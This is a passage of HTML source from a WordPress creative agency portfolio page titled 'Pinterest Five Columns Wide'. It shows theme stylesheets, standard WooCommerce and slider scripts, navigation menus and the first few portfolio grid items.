.page-id-3193 .edgtf-content .edgtf-content-inner > .edgtf-container > .edgtf-container-inner, .page-id-3193 .edgtf-content .edgtf-content-inner > .edgtf-full-width > .edgtf-full-width-inner { padding: 0;}

  
/*# sourceURL=vangard-edge-modules-inline-css */
</style>
<link rel='stylesheet' id='vangard-edge-font_awesome-css' href='https://pixburg.com/wp-content/themes/vangard/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vangard-edge-font_elegant-css' href='https://pixburg.com/wp-content/themes/vangard/assets/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vangard-edge-ion_icons-css' href='https://pixburg.com/wp-content/themes/vangard/assets/css/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vangard-edge-linea_icons-css' href='https://pixburg.com/wp-content/themes/vangard/assets/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vangard-edge-linear_icons-css' href='https://pixburg.com/wp-content/themes/vangard/assets/css/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vangard-edge-woocommerce-css' href='https://pixburg.com/wp-content/themes/vangard/assets/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vangard-edge-woocommerce-responsive-css' href='https://pixburg.com/wp-content/themes/vangard/assets/css/woocommerce-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vangard-edge-modules-responsive-css' href='https://pixburg.com/wp-content/themes/vangard/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vangard-edge-blog-responsive-css' href='https://pixburg.com/wp-content/themes/vangard/assets/css/blog-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vangard-edge-style-dynamic-responsive-css' href='https://pixburg.com/wp-content/themes/vangard/assets/css/style_dynamic_responsive.css?ver=1702300688' type='text/css' media='all' />
<link rel='stylesheet' id='vangard-edge-style-dynamic-css' href='https://pixburg.com/wp-content/themes/vangard/assets/css/style_dynamic.css?ver=1702300688' type='text/css' media='all' />
<link rel='stylesheet' id='vangard-edge-google-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Baskerville%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://pixburg.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://pixburg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.1.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://pixburg.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pixburg.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.1.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://pixburg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pixburg.com/wp-json/wp/v2/pages/3193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pixburg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.1.0" />
<link rel='shortlink' href='https://pixburg.com/?p=3193' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://pixburg.com/wp-content/uploads/2022/11/cropped-Fav-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pixburg.com/wp-content/uploads/2022/11/cropped-Fav-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pixburg.com/wp-content/uploads/2022/11/cropped-Fav-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://pixburg.com/wp-content/uploads/2022/11/cropped-Fav-Icon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			
#submit_comment, .post-password-form input[type=submit], input.wpcf7-form-control.wpcf7-submit{
	color:#000;
}
.edgtf-ptf-category-holder{
	display:none;	
}
.edgtf-accordion-holder.edgtf-style-white .edgtf-title-holder.ui-state-active, .edgtf-accordion-holder.edgtf-style-white .edgtf-title-holder.ui-state-hover{
	color:#000;
}
.edgtf-accordion-content-inner,
.edgtf-accordion-content-inner p{
	color:#000;
}
.wpcf7-form.cf7_custom_style_3.init p{
	margin-bottom:5px;
}

body > div.edgtf-wrapper > div > div.edgtf-content > div > div > div > div > div.edgtf-two-columns-75-25.clearfix > div.edgtf-column2 > div > div > h5{
	display:none;
}
.edgtf-column2 .edgtf-column-inner .edgtf-portfolio-info-item.edgtf-portfolio-custom-field{
	display:none;
}
.edgtf-column2 .edgtf-column-inner .edgtf-portfolio-info-item .edgtf-portfolio-content .edgtf-btn{
	display:none;
}

@media only screen and (max-width: 600px){
	.title-vangard.rs-layer,
	.edgtf-custom-font-holder{
	letter-spacing: -2px !important;
}
body > div.edgtf-wrapper > div > div.edgtf-content > div > div.edgtf-full-width > div > div:nth-child(1) > div > div > div > div > div:nth-child(2) > div:nth-child(1){
		display:none;
	}
	
}
		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1475656374410{padding-top: 39px !important;padding-right: 39px !important;padding-bottom: 39px !important;padding-left: 39px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://pixburg.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template page-template-full-width page-template-full-width-php page page-id-3193 page-child parent-pageid-2891 wp-theme-vangard wp-child-theme-vangard-child theme-vangard edgt-core-1.3.1 woocommerce-no-js vangard child-child-ver-1.0.2 vangard-ver-2.2 edgtf-smooth-scroll edgtf-smooth-page-transitions edgtf-mimic-ajax edgtf-grid-1300 edgtf-header-standard edgtf-sticky-header-on-scroll-down-up edgtf-default-mobile-header edgtf-sticky-up-mobile-header edgtf-dropdown-default edgtf-dark-header edgtf-search-covers-header edgtf-side-menu-slide-with-content edgtf-width-470 wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
<section class="edgtf-side-menu right">
		<div class="edgtf-close-side-menu-holder">
		<div class="edgtf-close-side-menu-holder-inner">
			<a href="#" target="_self" class="edgtf-close-side-menu">
				<span aria-hidden="true" class="icon_close"></span>
			</a>
		</div>
	</div>
	<div id="text-11" class="widget edgtf-sidearea widget_text">			<div class="textwidget"><div class="vc_empty_space"   style="height: 69px"><span class="vc_empty_space_inner"></span></div>

<a href="http://vangard.edge-themes.com/">
<img src="http://vangard.edge-themes.com/wp-content/uploads/2016/10/logo-side-area.png" alt="logo">
</a>

<div class="vc_empty_space"   style="height: 21px"><span class="vc_empty_space_inner"></span></div>

Populate the side area with widgets, images, navigation links and whatever else comes to your mind. 

<div class="vc_empty_space"   style="height: 25px"><span class="vc_empty_space_inner"></span></div>

<div style="font-style: italic; ">
18 Northumberland Avenue, London, UK
<div class="vc_empty_space"   style="height: 0px"><span class="vc_empty_space_inner"></span></div>
(+44) 871.075.0336
<div class="vc_empty_space"   style="height: 0px"><span class="vc_empty_space_inner"></span></div>
ouroffice@vangard.com
</div>

<div class="vc_empty_space"   style="height: 9px"><span class="vc_empty_space_inner"></span></div>
</div>
		</div><div id="text-13" class="widget edgtf-sidearea widget_text">			<div class="textwidget"><h6 class="edgtf-sidearea-widget-title" style="display: inline-block; ">Follow us</h6>
<div style="float: right; line-height: 41px;">

    <span class="edgtf-icon-shortcode normal" style="margin: 10px 17px 0 0" data-hover-color="#ffd401" data-color="#000000">
                    <a href="https://twitter.com/" target="_blank" >
        
        <span aria-hidden="true" class="edgtf-icon-font-elegant social_twitter edgtf-icon-element" style="color: #000000;font-size:15px" ></span>
                    </a>
            </span>


    <span class="edgtf-icon-shortcode normal" style="margin: 10px 19px 0 0" data-hover-color="#ffd401" data-color="#000000">
                    <a href="https://www.facebook.com/" target="_blank" >
        
        <span aria-hidden="true" class="edgtf-icon-font-elegant social_facebook edgtf-icon-element" style="color: #000000;font-size:15px" ></span>
                    </a>
            </span>


    <span class="edgtf-icon-shortcode normal" style="margin: 10px 21px 0 0" data-hover-color="#ffd401" data-color="#000000">
                    <a href="https://www.instagram.com/" target="_blank" >
        
        <span aria-hidden="true" class="edgtf-icon-font-elegant social_instagram edgtf-icon-element" style="color: #000000;font-size:15px" ></span>
                    </a>
            </span>


    <span class="edgtf-icon-shortcode normal" style="margin: 10px 18px 0 0" data-hover-color="#ffd401" data-color="#000000">
                    <a href="https://www.linkedin.com/" target="_blank" >
        
        <span aria-hidden="true" class="edgtf-icon-font-elegant social_linkedin edgtf-icon-element" style="color: #000000;font-size:15px" ></span>
                    </a>
            </span>

</div></div>
		</div></section>

<div class="edgtf-smooth-transition-loader edgtf-mimic-ajax">
    <div class="edgtf-st-loader">
        <div class="edgtf-st-loader1">
                    </div>
    </div>
</div>

<div class="edgtf-wrapper">
    <div class="edgtf-wrapper-inner">
        
<header class="edgtf-page-header">
        <div class="edgtf-menu-area" style=";">
        			<form action="https://pixburg.com/" class="edgtf-search-cover" method="get">
				<div class="edgtf-form-holder-outer">
				<div class="edgtf-form-holder">
					<div class="edgtf-form-holder-inner">
						<input type="text" placeholder="Search" name="s" class="edgt_search_field" autocomplete="off" />
						<div class="edgtf-search-close">
							<a href="#">
								<span aria-hidden="true" class="edgtf-icon-font-elegant icon_close " ></span>							</a>
						</div>
					</div>
				</div>
			</div>
			</form>            <div class="edgtf-vertical-align-containers">
                <div class="edgtf-position-left">
                    <div class="edgtf-position-left-inner">
                        
<div class="edgtf-logo-wrapper">
    <a href="https://pixburg.com/" style="height: 56px;">
        <img class="edgtf-normal-logo" src="http://pixburg.com/wp-content/uploads/2022/11/White-Pixburg-2.png" alt="logo"/>
        <img class="edgtf-dark-logo" src="http://pixburg.com/wp-content/uploads/2022/11/White-Pixburg-2.png" alt="dark logoo"/>        <img class="edgtf-light-logo" src="http://pixburg.com/wp-content/uploads/2022/11/Dark-Pixburg-1.png" alt="light logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="edgtf-position-right">
                    <div class="edgtf-position-right-inner">
                        
<nav class="edgtf-main-menu edgtf-drop-down edgtf-default-nav">
    <ul id="menu-full-screen-menu" class="clearfix"><li id="nav-menu-item-5720" class="menu-item menu-item-type-custom menu-item-object-custom edgtf-menu-narrow edgtf-wide-background"><a href="/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Home</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-6243" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow edgtf-wide-background"><a href="https://pixburg.com/pages/what-we-do/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">What We Do</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-6235" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow edgtf-wide-background"><a href="https://pixburg.com/portfolio-2/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Portfolio</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-6308" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow edgtf-wide-background"><a href="https://pixburg.com/pages/our-clients/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Clients</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-6314" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow edgtf-wide-background"><a href="https://pixburg.com/blog-post/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Blog</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-6463" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow edgtf-wide-background"><a href="https://pixburg.com/career/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Career</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-6250" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow edgtf-wide-background"><a href="https://pixburg.com/contact/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Contact</span></span><span class="plus"></span></span></a></li>
</ul></nav>

                        		<div class="edgtf-shopping-cart-outer">
			<div class="edgtf-shopping-cart-inner">
				<div class="edgtf-shopping-cart-header">
					<a class="edgtf-header-cart" href="https://pixburg.com/cart/">
						<span class="edgtf-cart-icon ion-bag"></span>
                            						<span class="edgtf-cart-amount">0</span>
                        					</a>

					<div class="edgtf-shopping-cart-dropdown">
												<ul>

							
								<li class="edgtf-empty-cart">No products in the cart.</li>
							</ul>

							
						
						

						
											</div>
				</div>
			</div>
		</div>
		
        <a 			            style="font-size: 22px"            class="edgtf-search-opener" href="javascript:void(0)">
            <span aria-hidden="true" class="edgtf-icon-font-elegant icon_search " ></span>                    </a>
		            <a class="edgtf-side-menu-button-opener normal"  href="javascript:void(0)">
            <i class="edgtf-icon-ion-icon ion-navicon " ></i>        </a>

            <a class="edgtf-side-menu-button-opener normal"  href="javascript:void(0)">
            <i class="edgtf-icon-ion-icon ion-navicon " ></i>        </a>

                        </div>
                </div>
            </div>
            </div>
        
<div class="edgtf-sticky-header">
    <form action="https://pixburg.com/" class="edgtf-search-cover" method="get">
				<div class="edgtf-form-holder-outer">
				<div class="edgtf-form-holder">
					<div class="edgtf-form-holder-inner">
						<input type="text" placeholder="Search" name="s" class="edgt_search_field" autocomplete="off" />
						<div class="edgtf-search-close">
							<a href="#">
								<span aria-hidden="true" class="edgtf-icon-font-elegant icon_close " ></span>							</a>
						</div>
					</div>
				</div>
			</div>
			</form>    <div class="edgtf-sticky-holder">
                <div class=" edgtf-vertical-align-containers">
                <div class="edgtf-position-left">
                    <div class="edgtf-position-left-inner">
                        
<div class="edgtf-logo-wrapper">
    <a href="https://pixburg.com/" style="height: 56px;">
        <img class="edgtf-normal-logo" src="http://pixburg.com/wp-content/uploads/2022/11/White-Pixburg-2.png" alt="logo"/>
        <img class="edgtf-dark-logo" src="http://pixburg.com/wp-content/uploads/2022/11/White-Pixburg-2.png" alt="dark logoo"/>        <img class="edgtf-light-logo" src="http://pixburg.com/wp-content/uploads/2022/11/Dark-Pixburg-1.png" alt="light logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="edgtf-position-right">
                    <div class="edgtf-position-right-inner">
                        
<nav class="edgtf-main-menu edgtf-drop-down edgtf-sticky-nav">
    <ul id="menu-full-screen-menu-1" class="clearfix"><li id="sticky-nav-menu-item-5720" class="menu-item menu-item-type-custom menu-item-object-custom edgtf-menu-narrow edgtf-wide-background"><a href="/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Home</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-6243" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow edgtf-wide-background"><a href="https://pixburg.com/pages/what-we-do/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">What We Do</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-6235" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow edgtf-wide-background"><a href="https://pixburg.com/portfolio-2/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Portfolio</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-6308" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow edgtf-wide-background"><a href="https://pixburg.com/pages/our-clients/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Clients</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-6314" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow edgtf-wide-background"><a href="https://pixburg.com/blog-post/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Blog</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-6463" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow edgtf-wide-background"><a href="https://pixburg.com/career/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Career</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-6250" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow edgtf-wide-background"><a href="https://pixburg.com/contact/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Contact</span></span><span class="plus"></span></span></a></li>
</ul></nav>


        <a 			data-icon-close-same-position="yes"            style="font-size: 22px"            class="edgtf-search-opener" href="javascript:void(0)">
            <span aria-hidden="true" class="edgtf-icon-font-elegant icon_search " ></span>                    </a>
		            <a class="edgtf-side-menu-button-opener normal"  href="javascript:void(0)">
            <i class="edgtf-icon-ion-icon ion-navicon " ></i>        </a>

                        </div>
                </div>
            </div>
                </div>
</div>

</header>


<header class="edgtf-mobile-header">
    <div class="edgtf-mobile-header-inner">
                <div class="edgtf-mobile-header-holder">
            <div class="edgtf-grid">
                <div class="edgtf-vertical-align-containers">
                                            <div class="edgtf-mobile-menu-opener">
                            <a href="javascript:void(0)">
                    <span class="edgtf-mobile-opener-icon-holder">
                        <i class="edgtf-icon-font-awesome fa fa-bars " ></i>                    </span>
                            </a>
                        </div>
                                                                <div class="edgtf-position-center">
                            <div class="edgtf-position-center-inner">
                                
<div class="edgtf-mobile-logo-wrapper">
    <a href="https://pixburg.com/" style="height: 56px">
        <img src="http://pixburg.com/wp-content/uploads/2022/11/White-Pixburg-2.png" alt="mobile logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="edgtf-position-right">
                        <div class="edgtf-position-right-inner">
                                                    </div>
                    </div>
                </div> <!-- close .edgtf-vertical-align-containers -->
            </div>
        </div>
        
    <nav class="edgtf-mobile-nav">
        <div class="edgtf-grid">
            <ul id="menu-full-screen-menu-2" class=""><li id="mobile-menu-item-5720" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-6243" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pixburg.com/pages/what-we-do/" class=""><span>What We Do</span></a></li>
<li id="mobile-menu-item-6235" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pixburg.com/portfolio-2/" class=""><span>Portfolio</span></a></li>
<li id="mobile-menu-item-6308" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pixburg.com/pages/our-clients/" class=""><span>Clients</span></a></li>
<li id="mobile-menu-item-6314" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pixburg.com/blog-post/" class=""><span>Blog</span></a></li>
<li id="mobile-menu-item-6463" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pixburg.com/career/" class=""><span>Career</span></a></li>
<li id="mobile-menu-item-6250" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pixburg.com/contact/" class=""><span>Contact</span></a></li>
</ul>        </div>
    </nav>

    </div>
</header> <!-- close .edgtf-mobile-header -->



                    <a id='edgtf-back-to-top'  href='#'>
                <span class="edgtf-icon-stack">
                     <span aria-hidden="true" class="edgtf-icon-font-elegant arrow_carrot-up  " ></span>                </span>
            </a>
                
        <div class="edgtf-content" >
            <div class="edgtf-content-inner">
    <div class="edgtf-title edgtf-standard-type edgtf-content-left-alignment edgtf-title-small-text-size edgtf-animation-no edgtf-title-full-width" style="height:85px;" data-height="85" >
        <div class="edgtf-title-image"></div>
        <div class="edgtf-title-holder" style="height:85px;">
            <div class="edgtf-container clearfix">
                <div class="edgtf-container-inner">
                    <div class="edgtf-title-subtitle-holder" style="">
                        <div class="edgtf-title-subtitle-holder-inner">
                                                        <h1 ><span>Pinterest Five Columns Wide</span></h1>
                                                                                                    <div class="edgtf-breadcrumbs-holder"> <div class="edgtf-breadcrumbs"><div class="edgtf-breadcrumbs-inner"><a href="https://pixburg.com/">Pixburg Creative Agency</a><span class="edgtf-delimiter">&nbsp;/&nbsp;</span><a href="https://pixburg.com/portfolio/">Portfolio</a><span class="edgtf-delimiter">&nbsp;/&nbsp;</span><span class="edgtf-current">Pinterest Five Columns Wide</span></div></div></div>
                                                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


<div class="edgtf-full-width">
<div class="edgtf-full-width-inner">
						<div class="vc_row wpb_row vc_row-fluid edgtf-section vc_custom_1475656374410 edgtf-content-aligment-left" style=""><div class="clearfix edgtf-full-section-inner"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class = "edgtf-portfolio-list-holder-outer edgtf-ptf-pinterest edgtf-ptf-with-space edgtf-ptf-hover-zoom-out-simple edgtf-ptf-pinterest-five-columns" data-next-page= "2" data-type= "pinterest" data-columns= "3" data-grid-size= "five" data-order-by= "date" data-order= "ASC" data-number= "19" data-image-size= "full" data-hover-type= "zoom-out-simple" data-filter= "no" data-filter-order-by= "name" data-category= "creative" data-show-more= "none" data-title-tag= "h3" data-max-num-pages = 2><div class = "edgtf-portfolio-list-holder clearfix" ><div class="edgtf-portfolio-list-masonry-grid-sizer"></div><div class="edgtf-portfolio-list-masonry-grid-gutter"></div><article class="edgtf-portfolio-item portfolio_category_136" >
	<div class="edgtf-portfolio-item-inner">
		<a class ="edgtf-portfolio-link" href="https://pixburg.com/portfolio-item/pleasant-balance-6/"></a>
		<div class = "edgtf-item-image-holder">
			<div class="edgtf-item-image-holder-inner">
				<img fetchpriority="high" decoding="async" width="800" height="513" src="https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-2-4.jpg" class="attachment-full size-full wp-post-image" alt="p" srcset="https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-2-4.jpg 800w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-2-4-300x192.jpg 300w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-2-4-768x492.jpg 768w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-2-4-600x385.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />			</div>
		</div>
		<div class="edgtf-item-text-overlay">
			<div class="edgtf-item-text-overlay-inner">
				<div class="edgtf-item-text-holder">

	<h3 class="edgtf-item-title">
		<a class ="edgtf-portfolio-title-link" href="https://pixburg.com/portfolio-item/pleasant-balance-6/">
			Pleasant Balance		</a>
	</h3>

</div>			</div>	
		</div>
	</div>
</article>
<article class="edgtf-portfolio-item portfolio_category_136" >
	<div class="edgtf-portfolio-item-inner">
		<a class ="edgtf-portfolio-link" href="https://pixburg.com/portfolio-item/epic-adventures-3/"></a>
		<div class = "edgtf-item-image-holder">
			<div class="edgtf-item-image-holder-inner">
				<img decoding="async" width="800" height="1055" src="https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-1-1.jpg" class="attachment-full size-full wp-post-image" alt="o" srcset="https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-1-1.jpg 800w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-1-1-227x300.jpg 227w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-1-1-776x1024.jpg 776w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-1-1-768x1013.jpg 768w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-1-1-600x791.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />			</div>
		</div>
		<div class="edgtf-item-text-overlay">
			<div class="edgtf-item-text-overlay-inner">
				<div class="edgtf-item-text-holder">

	<h3 class="edgtf-item-title">
		<a class ="edgtf-portfolio-title-link" href="https://pixburg.com/portfolio-item/epic-adventures-3/">
			Epic Adventures		</a>
	</h3>

</div>			</div>	
		</div>
	</div>
</article>
<article class="edgtf-portfolio-item portfolio_category_136" >
	<div class="edgtf-portfolio-item-inner">
		<a class ="edgtf-portfolio-link" href="https://pixburg.com/portfolio-item/resume-designs-5/"></a>
		<div class = "edgtf-item-image-holder">
			<div class="edgtf-item-image-holder-inner">
				<img decoding="async" width="800" height="513" src="https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-8-2.jpg" class="attachment-full size-full wp-post-image" alt="o" srcset="https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-8-2.jpg 800w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-8-2-300x192.jpg 300w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-8-2-768x492.jpg 768w, https://pixburg.com/wp-content/uploads/2016/10/pinterest-portfolio-image-8-2-600x385.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />			</div>
		</div>
		<div class="edgtf-item-text-overlay">
			<div class="edgtf-item-text-overlay-inner">
				<div class="edgtf-item-text-holder">

	<h3 class="edgtf-item-title">
		<a class ="edgtf-portfolio-title-link" href="https://pixburg.com/portfolio-item/resume-designs-5/">
			Resume Designs		</a>
	</h3>

</div>			</div>	
		</div>
	</div>
</article>
<article class="edgtf-portfolio-item portfolio_category_136" >
	<div class="edgtf-portfolio-item-inner">
